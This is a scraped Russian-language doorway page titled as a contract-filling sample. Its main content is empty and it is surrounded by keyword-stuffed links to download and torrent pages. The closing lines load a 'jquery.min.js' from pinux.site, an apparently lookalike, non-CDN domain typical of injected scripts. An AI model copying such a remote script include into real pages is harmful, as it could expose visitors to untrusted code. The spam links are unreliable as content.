

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://oolarahlud.spinemodel.info/sgk72v-obrazec-zapolneniya-kontrakta.html
body_size: 1805
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Образец заполнения контракта - oolarahlud.spinemodel.info</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">oolarahlud.spinemodel.info</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Образец заполнения контракта</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="sgk72v-skachat-drayver-canon-i-sensys-3228.html">Скачать драйвер canon i sensys 3228</a></li>
                                <li><a href="sgk72v-skachat-cherez-torrent-kamedi-batl-1-sezon.html">Скачать через торрент камеди батл 1 сезон</a></li>
                                <li><a href="sgk72v-la4289-shema.html">La4289 схема</a></li>
                                <li><a href="sgk72v-drayver-dlya-haier-w718.html">Драйвер для haier w718</a></li>
                                <li><a href="sgk72v-prezentaciya-zaochnye-ekskursii-po-literaturnym-mestam.html">Презентация заочные экскурсии по литературным местам</a></li>
                                <li><a href="sgk72v-skachat-igry-na-kompyuter-besplatno-na-nokia.html">Скачать игры на компьютер бесплатно на nokia</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sgk72v-kurs-polyglot.html">Курс polyglot</a></li>
                                            <li><a href="sgk72v-skachat-igru-fleshpoint-cherez-torrent.html">Скачать игру флешпоинт через торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sgk72v-skachat-ringtony-na-ayfon-5s.html">Скачать рингтоны на айфон 5s</a></li>
                                            <li><a href="sgk72v-mp3-shakira-skachat-besplatno.html">Mp3 shakira скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sgk72v-rukovodstvo-po-ekspluatacii-vaz-2115-chitat.html">Руководство по эксплуатации ваз 2115 читать</a></li>
                                            <li><a href="sgk72v-shablon-korona-snezhnoy-korolevy.html">Шаблон корона снежной королевы</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sgk72v-skachat-igry-na-android-stroit-dom.html">Скачать игры на андроид строить дом</a></li>
                                            <li><a href="sgk72v-prosto-byt-schastlivoy-mila-nitich-minusovka.html">Просто быть счастливой мила нитич минусовка</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
